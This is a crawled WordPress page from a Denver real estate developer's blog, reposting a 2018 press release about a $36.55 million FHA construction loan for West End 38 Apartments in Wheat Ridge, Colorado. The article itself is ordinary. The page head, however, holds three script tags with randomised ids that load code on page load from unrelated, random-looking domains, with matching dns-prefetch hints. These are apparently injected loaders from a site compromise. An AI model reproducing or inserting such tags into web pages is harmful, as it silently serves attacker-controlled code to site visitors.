

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wazeepartners.com/2018/06/14/hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado/
body_size: 8596
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <title>Hunt Mortgage Group provides a construction loan for a Multifamily Property located in Wheat Ridge, Colorado | Wazee Partners</title>

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://wazeepartners.com/2018/06/14/hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado/" />
<meta name="description" content="Cision PR Newswire Hunt Mortgage Group, a leader in financing commercial real estate throughout the United States, announced today it provided an FHA mortgage…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Wazee Partners" />
<meta property="og:title" content="Hunt Mortgage Group provides a construction loan for a Multifamily Property located in Wheat Ridge, Colorado | Wazee Partners" />
<meta property="og:description" content="Cision PR Newswire Hunt Mortgage Group, a leader in financing commercial real estate throughout the United States, announced today it provided an FHA mortgage in the amount of $36.55…" />
<meta property="og:url" content="https://wazeepartners.com/2018/06/14/hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado/" />
<meta property="og:image" content="https://wazeepartners.com/wp-content/uploads/2018/12/Wazee-Logo-2018-White.png" />
<meta property="og:image:width" content="452" />
<meta property="og:image:height" content="195" />
<meta property="article:published_time" content="2018-06-14T22:33:42+00:00" />
<meta property="article:modified_time" content="2018-12-07T22:34:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hunt Mortgage Group provides a construction loan for a Multifamily Property located in Wheat Ridge, Colorado | Wazee Partners" />
<meta name="twitter:description" content="Cision PR Newswire Hunt Mortgage Group, a leader in financing commercial real estate throughout the United States, announced today it provided an FHA mortgage in the amount of $36.55…" />
<meta name="twitter:image" content="https://wazeepartners.com/wp-content/uploads/2018/12/Wazee-Logo-2018-White.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wazeepartners.com/#/schema/WebSite","url":"https://wazeepartners.com/","name":"Wazee Partners","description":"Commercial Real Estate Solutions","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wazeepartners.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://wazeepartners.com/#/schema/Organization","name":"Wazee Partners","url":"https://wazeepartners.com/","logo":{"@type":"ImageObject","url":"https://wazeepartners.com/wp-content/uploads/2018/12/Wazee-Logo-2018-White.png","contentUrl":"https://wazeepartners.com/wp-content/uploads/2018/12/Wazee-Logo-2018-White.png","width":452,"height":195}}},{"@type":"WebPage","@id":"https://wazeepartners.com/2018/06/14/hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado/","url":"https://wazeepartners.com/2018/06/14/hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado/","name":"Hunt Mortgage Group provides a construction loan for a Multifamily Property located in Wheat Ridge, Colorado | Wazee Partners","description":"Cision PR Newswire Hunt Mortgage Group, a leader in financing commercial real estate throughout the United States, announced today it provided an FHA mortgage…","inLanguage":"en-US","isPartOf":{"@id":"https://wazeepartners.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://wazeepartners.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://wazeepartners.com/","name":"Wazee Partners"},{"@type":"ListItem","position":2,"item":"https:///category/uncategorized/","name":"Category: Uncategorized"},{"@type":"ListItem","position":3,"name":"Hunt Mortgage Group provides a construction loan for a Multifamily Property located in Wheat Ridge, Colorado"}]},"potentialAction":{"@type":"ReadAction","target":"https://wazeepartners.com/2018/06/14/hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado/"},"datePublished":"2018-06-14T22:33:42+00:00","dateModified":"2018-12-07T22:34:37+00:00","author":{"@type":"Person","@id":"https://wazeepartners.com/#/schema/Person/9bc8d93c6f9afcb868847b93a2a57acc","name":"graphik_admin"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.45ms meta | 0.72ms boot -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel="stylesheet" href="/wp-content/themes/towncenterw/dist/styles/main.css">
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="icon" href="/wp-content/uploads/2018/12/cropped-WP-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2018/12/cropped-WP-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2018/12/cropped-WP-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2018/12/cropped-WP-Favicon-270x270.png" />
</head>
  <body class="wp-singular post-template-default single single-post postid-128 single-format-standard wp-custom-logo wp-theme-towncenterwresources hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado app-data index-data singular-data single-data single-post-data single-post-hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado-data">
        <header class="banner">
  <section class="main-menu bg-primary">
    <div class="container py-md-4 d-flex flex-row align-items-center">
      <div class="brand-wrapper w-100 text-center">
        <a class="brand" href="https://wazeepartners.com/">
                    <img src="/wp-content/uploads/2018/12/Wazee-Logo-2018-White.png">
                  </a>
      </div>
      
    </div>
    <nav class="navbar navbar-expand-md bg-primary">
      <button class="navbar-toggler ml-auto" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarNav">
        <div class="container">
                      <ul id="menu-main-navigation" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-93"><a title="Company" href="https://wazeepartners.com/company/" class="nav-link">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item nav-item-96  dropdown"><a title="Representative Projects" href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true">Representative Projects</a>
<div role="menu" class=" dropdown-menu">
<a title="RidgeHouse Apartments" href="https://wazeepartners.com/ridgehouse-apartments-at-town-center/" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item">RidgeHouse Apartments</a><a title="Wheat Ridge Town Center Apartments" href="https://wazeepartners.com/wheat-ridge-town-center-apartments/" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item">Wheat Ridge Town Center Apartments</a><a title="Town Center North" href="https://wazeepartners.com/town-center-north/" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item">Town Center North</a><a title="West End 38" href="https://wazeepartners.com/west-end-38/" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item">West End 38</a><a title="GAO Homes Apartments" href="https://wazeepartners.com/gao-homes-apartments/" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item">GAO Homes Apartments</a></div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-141"><a title="The Difference" href="https://wazeepartners.com/the-difference/" class="nav-link">The Difference</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item nav-item-134"><a title="Press" href="https://wazeepartners.com/blog/" class="nav-link">Press</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-114"><a title="Contact Us" href="https://wazeepartners.com/contact-us/" class="nav-link">Contact Us</a></li></ul>
                  </div>
      </div>
    </nav>
  </section>
</header>
    <div class="wrap container-fluid" role="document">
      <div class="content">
        <main class="main">
                 <div class="row blog-header bg-primary">
  <div class="container py-md-5 pb-5">
    <div class="row text-center" >
      <div class="col-12 text-white">
        
        <h1 class="font-weight-700">Wazee Partners Blog</h1>
        <a class="btn btn-primary" href="https://wazeepartners.com/blog/">Blog Home</a>
      </div>
    </div>
  </div>
</div>
<div class="row single py-5">
  <div class="container py-4">
    <div class="row text-center text-md-left">
      <div class="col-lg-9 pl-lg-5 order-1 order-lg-2 posts">
        <article class="post-128 post type-post status-publish format-standard hentry category-uncategorized">
          <header>
            <h2 class="entry-title font-weight-700">Hunt Mortgage Group provides a construction loan for a Multifamily Property located in Wheat Ridge, Colorado</h2>
            <time class="updated" datetime="2018-06-14T22:33:42+00:00">June 14, 2018</time>
<p class="byline author vcard">
  By <a href="https://wazeepartners.com/author/graphik_admin/" rel="author" class="fn">
    graphik_admin
  </a>
</p>
          </header>
          <div class="entry-content">
            <p><strong>Cision PR Newswire </strong></p>
<p><u><a href="http://www.huntmortgagegroup.com/">Hunt Mortgage Group</a></u>, a leader in financing commercial real estate throughout the United States, announced today it provided an FHA mortgage in the amount of $36.55 million to finance the construction of West End 38 Apartments, a mixed-use property located in Wheat Ridge, Colorado.</p>
<p>“West End 38 Apartments will be the first truly integrated mixed-use project in the City of Wheat Ridge that will provide market-rate housing for the working professional and families, along with commercial retail space,” explained Stephen Wessler, Director – FHA Originations in the Affordable Housing Group at Hunt Mortgage Group.</p>
<p>The to-be built property will feature 165 apartment units, 7,269 square feet of retail space, and a mix of outdoor public courtyards and gathering spaces. The four-story building will consist of three-stories of multifamily apartments above a street-oriented retail space along 38th Avenue. Retail tenants are expected to include a mix of local restaurants and retailers. The project will also include the first structured parking facility in the City of Wheat Ridge, serving both apartment residents and retail customers.</p>
<p>The borrower is West End 38 LLLP, a Colorado limited liability limited partnership, backed by Chris Downs and Tyler Downs. The general contractor is Shaw Builders and they estimate a 19-month construction schedule.</p>
<p>“This mixed-use project is expected to be a catalyst for further re-development along the 38th Avenue corridor and will serve as the anchor project for Main Street in Wheat Ridge,” added Wessler. The property is supported by the City and included within the Urban Renewal Plan to eliminate and prevent blight by facilitating redevelopment; support and advance actions related to the development of vacant and under-utilized parcels and provide public infrastructure and make more efficient use of existing land to promote sustainability.</p>
<p>Per the City of Wheat Ridge’s Urban Renewal Plan, the loan qualifies under the Section 220 eligibility requirements for new construction of a mixed-use housing project within an urban renewal area. The project is also classified as green/energy efficient housing.</p>
<p>West End 38 Apartments is situated on a 2.8-acre site at the northwest corner of West 38th Avenue and Upham Street, in the Town Center neighborhood which fully embraces the City’s Main Street Vision for 38th Avenue. The City of Wheat Ridge is located in Jefferson County, Colorado.</p>
<p>“The borrowers also own Wazee Partners, a Denver based real estate development and investment company.  They are very active in the development and acquisition/rehabilitation of multifamily, senior housing, retail, and land properties throughout the west mountain region,” added Wessler. “They have extensive knowledge and experience and have developed or acquired over 800 units across eleven projects during the past eight years. We were pleased to partner with them on this deal to help revitalize the local area and provide quality housing to local residents.”</p>
<p>The property will feature on-site management and maintenance, secured access entries, a community room, business center, a swimming pool, spa/jacuzzi, cyber café, fitness center, yoga room, BBQ/outdoor kitchen area, bicycle storage and repair area, dog wash and additional storage lockers. The project will have a total of 255 on-site parking spaces, including 25 surface spaces and 230 garage spaces. Each of the 165 apartments will have one parking space included in the rent.</p>
<p>West End 38 Apartments will consist of 22 studio, one-bathroom units, 100 one-bedroom, one-bathroom apartments and 43 two-bedroom, two-bathroom units.</p>
          </div>
          <footer>
            
          </footer>
        </article>
      </div>
      <div class="sidebar col-lg-3 order-2 order-lg-1 pr-5 pl-5 pl-lg-0 pt-3 pt-md-5 pt-lg-0 text-center text-lg-left">
        <section class="widget search-2 widget_search"><form role="search" method="get" class="search-form" action="https://wazeepartners.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section class="widget recent-posts-2 widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="/2018/12/07/town-center-apartments-expanding-affordable-senior-housing-in-wheat-ridge/">Town Center Apartments Expanding Affordable Senior Housing in Wheat Ridge</a>
									</li>
											<li>
					<a href="/2018/06/20/west-end-38-breaks-ground-in-wheat-ridge/">West End 38 Breaks Ground in Wheat Ridge</a>
									</li>
											<li>
					<a href="/2018/06/18/hunt-mortgage-closes-37m-denver-construction-loan/">Hunt Mortgage Closes $37M Denver Construction Loan</a>
									</li>
											<li>
					<a href="/2018/06/14/hunt-mortgage-group-provides-a-construction-loan-for-a-multifamily-property-located-in-wheat-ridge-colorado/" aria-current="page">Hunt Mortgage Group provides a construction loan for a Multifamily Property located in Wheat Ridge, Colorado</a>
									</li>
											<li>
					<a href="/2018/06/14/first-integrated-mixed-use-property-to-be-built-in-wheat-ridge/">First Integrated Mixed-Use Property to be Built in Wheat Ridge</a>
									</li>
					</ul>

		</section><section class="widget recent-comments-2 widget_recent_comments"><h3>Recent Comments</h3><ul id="recentcomments"></ul></section><section class="widget archives-2 widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='/2018/12/'>December 2018</a></li>
	<li><a href='/2018/06/'>June 2018</a></li>
	<li><a href='/2013/01/'>January 2013</a></li>
	<li><a href='/2012/02/'>February 2012</a></li>
	<li><a href='/2011/07/'>July 2011</a></li>
			</ul>

			</section><section class="widget categories-2 widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section class="widget meta-2 widget_meta"><h3>Meta</h3>
		<ul>
						<li><a href="https://wazeepartners.com/wp-login.php">Log in</a></li>
			<li><a href="https://wazeepartners.com/feed/">Entries feed</a></li>
			<li><a href="https://wazeepartners.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>      </div>
    </div>
  </div>
</div>
          </main>
              </div>
    </div>
        <footer class="content-info bg-primary py-5">
  <div class="container py-5">
    <div class="row">
      <div class="col-md-8 text-center text-md-left">
        
        <p class="text-white mt-5">Copyright ©2026 Wazee Partners. All rights reserved.</p>
      </div>
      <div class="col-md-4 text-center text-md-right">
        <img src="/wp-content/uploads/2018/12/Wazee-Logo-2018-White.png" alt="" class="img-fluid footer-image">
                      </div>
    </div>
  </div>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/towncenterw/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="/wp-content/themes/towncenterw/dist/scripts/main.js" id="sage/main.js-js"></script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ba0a71e2e1c4e12',t:'MTc2Nzc1OTUyMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wazeepartners.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/88d68f5d5ea3/main.js?
body_size: 4711
content:
